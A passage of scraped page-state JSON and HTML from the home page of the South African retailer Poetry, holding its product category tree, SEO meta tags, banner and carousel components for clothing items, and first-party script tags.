Living"},{"id":"living-living","name":"Living"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In","id":"living-outdoor-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-new","name":"New In"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Outdoor Furniture","id":"living-outdoor-furniture","name":"Outdoor Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-furniture","name":"Outdoor Furniture"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Garden Essentials","id":"living-outdoor-garden-essentials","name":"Garden Essentials","onlineSubCategoriesCount":4,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-garden-essentials","name":"Garden Essentials"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Outdoor Essentials","id":"living-outdoor-essentials","name":"Outdoor Essentials","onlineSubCategoriesCount":3,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-essentials","name":"Outdoor Essentials"}],"c_kioskDisplay":true,"c_showInMenu":true}],"description":"Outdoor","id":"living-outdoor","name":"Outdoor","onlineSubCategoriesCount":4,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"id":"living-furniture-category","name":"Shop by Category","onlineSubCategoriesCount":6,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-category","name":"Shop by Category"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"id":"living-furniture-room","name":"Shop by Room","onlineSubCategoriesCount":4,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-room","name":"Shop by Room"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-furniture-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Furniture","id":"living-furniture","name":"Furniture","onlineSubCategoriesCount":3,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-furniture","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Stories","id":"living-world-of-poetry-stories","name":"Stories","onlineSubCategoriesCount":3,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-stories","name":"Stories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Change Makers","id":"living-world-of-poetry-change-makers","name":"Change Makers","onlineSubCategoriesCount":10,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-change-makers","name":"Change Makers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-change-makers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Partner with Poetry","id":"living-world-of-poetry-creative-partners","name":"Partner with Poetry","onlineSubCategoriesCount":0,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-creative-partners","name":"Partner with Poetry"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-creative-partners\u002F","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop World of Poetry","id":"living-world-of-poetry","name":"World of Poetry","onlineSubCategoriesCount":3,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Always On Deals","id":"living-offers-deals","name":"Always On Deals","onlineSubCategoriesCount":5,"parentCategoryId":"living-offers","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-offers","name":"Offers"},{"id":"living-offers-deals","name":"Always On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Offers","id":"living-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-offers","name":"Offers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Foffers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"living-gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgift-cards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Poetry Living","id":"poetry-living","name":"Poetry Living","onlineSubCategoriesCount":11,"parentCategoryId":"root","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"}],"c_activeSiteTabLogo":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdwa4773945\u002Fliving-final-resize.svg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_topBarUspColor":"#DAD2BC","c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}}],"id":"root","name":"Poetry Storefront Catalog","onlineSubCategoriesCount":2,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Poetry"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fpoetrystores"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Poetry Storefront Catalog - Poetry"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Poetry Storefront Catalog - The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere, such as the sought after Rare Earth range.!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FPT\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Poetry Storefront Catalog - Poetry"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Poetry Storefront Catalog - The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere, such as the sought after Rare Earth range.!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fpoetrystores\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":true},"pageProps":{"serverPage":{"data":{},"id":"home","name":"Women's Clothing, Footwear & Accessories | Poetry","pageDescription":"The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere.","pageKeywords":"women's clothing. dresses, clothing, dress","pageTitle":"Women's Clothing, Footwear & Accessories | Poetry","regions":[{"components":[{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"4b19c9d6c899e2a198fb3244ce","name":"APPAREL HERO IMAGE","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":250,"width":544},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwbf64f7d4\u002Fhome\u002F2026-01\u002FMB.png"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":580,"width":1920},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw2efae2bc\u002Fhome\u002F2026-01\u002FDT.png"},"linkTarget":false,"link":"\u002Fc\u002Fnew","title":""},"id":"7ca1fab1f1b5a3bad89fe035cc","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"ea92d2f1b2789f5706e7e9eeb3","name":"ESS","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.63,"y":0.67},"metaData":{"_type":"Imagemetadata","height":250,"width":544},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw385da94a\u002Fhome\u002FESS 2025\u002FBANNER_MB_PT-ECOMM-SALE-PH3_544x250.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":195,"width":1920},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwc4d4fa01\u002Fhome\u002FESS 2025\u002F20945_PT-ECOMM-SALE-PH3_1920x195.jpg"},"linkTarget":true,"link":"\u002Fc\u002Fend-of-season-sale","title":""},"id":"14423b9e78d3b6e975fd0c4a5b","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"f592aefa042cb825f2af756b40","name":"MAIN CATS","regions":[{"components":[{"data":{"assetID":{"value":"c544c0ee-6b41-46da-8769-f68b0dd21623"}},"id":"c5420f367774ea6bb4f726ab03","typeId":"assets.amplienceassetcollection"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"4fcbf6506e5e43446ef347df26","name":"NEW IN CAROUSEL","regions":[{"components":[{"data":{"slidesDesktop":6,"slider":true,"slides":1,"sliderDesktop":true,"dots":false,"center":true,"linkTarget":false,"arrows":true,"link":"\u002Fc\u002Fnew","linkText":"Shop New In","dotsDesktop":false,"hide":false,"hideDesktop":false,"text":"\u003Ch2\u003E\u003Cspan style=\"color: rgb(0, 0, 0);\"\u003EAutumn Layers\u003C\u002Fspan\u003E\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cspan style=\"color: rgb(0, 0, 0);\"\u003ERefresh your wardrobe with new pieces for a vibrant autumn.\u003C\u002Fspan\u003E\u003C\u002Fp\u003E","arrowsDesktop":true},"id":"ec9146e399d63755afa48354a6","regions":[{"components":[{"data":{"hideProductRatings":false,"product":"108331686-C01","displayQuickView":false},"id":"17da80ac99331842b944447b85","name":"Jessie Printed Puff Sleeve Mini Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108311403-C99","displayQuickView":false},"id":"0fc1950fba76cbd474a0075c35","name":"Robin Animal Print Wide-Leg","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108251189-C16","displayQuickView":false},"id":"348a0a15993619142da644c82a","name":"Le Bon Boat Shoe","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108566357-C88","displayQuickView":false},"id":"fc88a830af6bc81d23b23c7b8f","name":"Wendy Shirt","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108281458-C15","displayQuickView":false},"id":"b82e51db7108c2a354188b33a4","name":"Ora Leather Jacket","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108566248-C93","displayQuickView":false},"id":"8596e34cc3e5e0c43c3e4d16fb","name":"Elegant Earrings Muiltipack","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106415484-C11","displayQuickView":false},"id":"5af0169753d02793171af77c96","name":"adidas Samba OG Sneaker","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108091067-C15","displayQuickView":false},"id":"81d5781fdc4b3cf55759245c9f","name":"Mandy Striped Gathered Waist Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108296115-C99","displayQuickView":false},"id":"e1569739494dd915af295530b6","name":"Loren Stripe Ribbed Knit Top","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108301160-C01","displayQuickView":false},"id":"69647bedb2022b64ef372ca694","name":"River Plaited Mini Cross-body Bag","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108276284-C99","displayQuickView":false},"id":"5f8325336360299670094929bb","name":"Vee Check Dropped Waist Skirt","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108296217-C33","displayQuickView":false},"id":"285c3f3850655e05d4900d295d","name":"Dacey Side Stripe Pant","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108281275-C99","displayQuickView":false},"id":"30d15d1a8ca412c11f2c887d8e","name":"Florrie Check Cotton Flounce Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108436410-C10","displayQuickView":false},"id":"202d2929e781253811bda3494b","name":"Nissa Denim Waist Coat","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108251201-C01","displayQuickView":false},"id":"b487facfe9a4f4acea30adf417","name":"Tilly Buckle Heel","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108561399-C93","displayQuickView":false},"id":"7b64b3a2728d91abf2b388e919","name":"Shell with pearl drop hook earring","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108296170-C01","displayQuickView":false},"id":"6933187f39451a47aa93e77c39","name":"Rooney Skinny Denims - Black","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108346645-C69","displayQuickView":false},"id":"4e7e15b3b8554e7e908c6669a0","name":"Averill Pleated Skirt","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108331748-C55","displayQuickView":false},"id":"0c5b8a34ca41f1ea3d49261fc9","name":"Amoux Denim Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108481246-C07","displayQuickView":false},"id":"c3bf01e2f52e6c94b0c0859654","name":"Cerese Charcoal Wide Leg Denim","typeId":"assets.producttile"}],"id":"slides"}],"typeId":"layouts.carousel"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"bbfc78a52c9d7ad2fec0d78aeb","name":"SUB CATS","regions":[{"components":[{"data":{"assetID":{"value":"d01a4b19-723d-4ddb-92d4-7d915a400e1f"}},"id":"0680d51dfe02c074552a85036e","typeId":"assets.amplienceassetcollection"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"c86f06c3a6f1f2183b4667cdac","name":"PROMO","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":250,"width":544},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw0b6d0fd8\u002Fhome\u002F2025-11\u002F21773-Poetry-ecomm Promos-NOV-Week-32_FlipFlops3.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":195,"width":1920},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwbb62e7d6\u002Fhome\u002F2025-11\u002F21773-Poetry-ecomm Promos-NOV-Week-32_FlipFlops2.jpg"},"linkTarget":false,"link":"\u002Fc\u002Foffers-always-on-deals-2-for-249-flip-flops","title":""},"id":"9ba61b9653216df71c08da9e31","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"f2cddc1dcac5d803de555de99d","name":"USPs","regions":[{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fterms-conditions.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Terms &amp; Conditions | Poetry\" data-content-page-id=\"terms-conditions\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw404aeb3c\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x100.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"cc7bb7e82d89ca73f99ba9f5eb","typeId":"assets.texttile"}],"id":"column1"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fpayment-information.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Payment Information &amp; Partners  | Poetry\" data-content-page-id=\"payment-information\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw4d2b6fd4\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1006.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"c38ed370ecc27fe1ab265b1d21","typeId":"assets.texttile"}],"id":"column2"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fdelivery-options.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Delivery Options | Poetry\" data-content-page-id=\"delivery-options\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwc2fdc4a3\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1009.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"3f1ec128c9f97c818b5b90bbf6","typeId":"assets.texttile"}],"id":"column3"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fc\u002Fgift-cards\u002F\" target=\"_self\" data-link-type=\"category\" data-link-label=\"Gift Cards\" data-category-id=\"gift-cards\" data-category-catalog-id=\"navigation-catalog-poetry\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw304375af\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1004.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"4beadfd709a398f881761b4dcc","typeId":"assets.texttile"}],"id":"column4"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fdelivery-options.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Delivery Options | Poetry\" data-content-page-id=\"delivery-options\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwf01b3b1c\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x10011.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"851b0f9c2d5493377b4d09de92","typeId":"assets.texttile"}],"id":"column5"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Ffriends-and-family.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Friends &amp; Family | Poetry\" data-content-page-id=\"friends-and-family\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwe637a4a4\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1008.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"ef353c9f6e13f0351ead75578f","typeId":"assets.texttile"}],"id":"column6"}],"typeId":"layouts.6column"}],"id":"main"}],"typeId":"dynamiclayout"}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-pt-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-pt-production.mobify-storefront.com","bundleId":"1037","deployId":"1410354","deployTarget":"pt-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[432,676]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-home"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-home" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-home" src="/mobify/bundle/1037/pages-home.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
